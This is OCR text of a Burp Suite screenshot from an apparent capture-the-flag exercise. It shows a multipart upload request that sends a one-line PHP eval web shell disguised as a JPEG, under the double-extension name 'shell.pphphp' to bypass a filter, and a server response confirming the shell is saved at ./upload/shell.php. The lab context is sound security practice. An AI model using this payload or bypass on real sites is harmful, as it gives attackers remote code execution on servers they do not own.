 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://be0b8d47-a4d7-4168-9e32-5c7452090eae.ctf01.sierting.com:8080 ?
Request
Pretty Raw Hex \n
http://be0b8d47-a4d7-4168-9e32-5c7452090eae.ctf
01.sierting.com:8080/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB5stUOHMrZjBmIGn
16 Content-Disposition: form-data; name="
upload_file"; filename="shell.pphphp"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['attack']);?>
20
21 ------WebKitFormBoundaryB5stUOHMrZjBmIGn
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundaryB5stUOHMrZjBmIGn--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
14 <body>
15
16 <form action="upload.php" method="post" enct
17 <label for="file">
请选择要上传的图片：
</label>
<br />
<br />
18 <input class="input_file" type="file" name
<br />
<br />
19 <input class="button" type="submit" name="
20 </form>
21
22 </body>
23 </html>
24
25 上传成功！！文件路径为：./upload/shell.php
26
? Search... 0 matches
INSPECTOR
Done 645 bytes | 15 millis